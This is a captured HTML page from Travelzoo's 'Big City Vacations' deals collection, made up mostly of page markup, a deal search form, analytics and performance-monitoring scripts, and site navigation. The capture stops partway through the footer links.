

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/collection/big-city-deals/?expalertlid=1622&expalertln=Seoul,%20South%20Korea
body_size: 33003
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Big City Vacations | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdbacip" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdbacip" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdbacip" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdbacip" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdbacip" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdbacip" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdbacip" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdbacip" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdbacip" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdbacip" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdbacip" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdbacip" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdbacip" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdbacip" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdbacip" async>
                <link rel="canonical" href="https://www.travelzoo.com/collection/big-city-deals/" async>
                        <link rel="next" href="https://www.travelzoo.com/collection/big-city-deals/?page=2" async>
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdbacip">
    <meta name="theme-color" content="#ffffff">
        
        <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/collection/big-city-deals/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Big City Vacations">
    <meta property="og:type" content="website">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.1.0.1477226.Tokyo_GettyImages-1451417793.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Big City Vacations","url":"https://www.travelzoo.com/collection/big-city-deals/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.1.Tokyo_GettyImages-1451417793.jpg?v=76jdbacip","dateCreated":"2017-03-04T08:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:1","Collection","Europe","Asia","Australia","USA","Canada","South America","Africa"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"445","tzlocale":"1"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'445','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDBACIP-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDBACIP-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aocqwlicc2r3w2lpcarq-f-ab8d31528-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"a7090ec","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.133.11.0","ak.cport":35344,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768886307","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==[base64]/f0hXrqLF1XjVbDC8Qb/w29TB4wA9GfBTYPEmmy0UgYwIxSB0fBwTlZKeUJDm6eYQOn3nY5DN97S4m6Nm3ASi6JKWWVGAZemjNDb5IZiGzFjJoXUHg8uqqGn9RL4zg2UJgXN7hFJYhYjBeTYpnpDEuIDa2zCFVx9jq0UIat6QBVchL9AC0YrNJKzoSQoyDT4=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.1.Tokyo_GettyImages-1451417793.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Big City Vacations</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div style="clear:both;"></div>
                <div id="exposed-locfilter-container" class="filter-container exposed-filter hidden"></div>
            <div class="fixed-container">
                <nav class="nav-results collection-resultInfo">
                    <div class="fixed-container resultinfo">
                        <div class="resultcounter">&nbsp;</div>
                        <h3 class="resultheadline">&nbsp;</h3>
                    </div>
                </nav>
            </div>
        <div class="fixed-container navbar col heroonly border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/collectiondeals/?id=445&previewKey=">All Deals</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container "></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map "></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=Collection" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=Collection" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=Collection" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=Collection" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=Collection" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
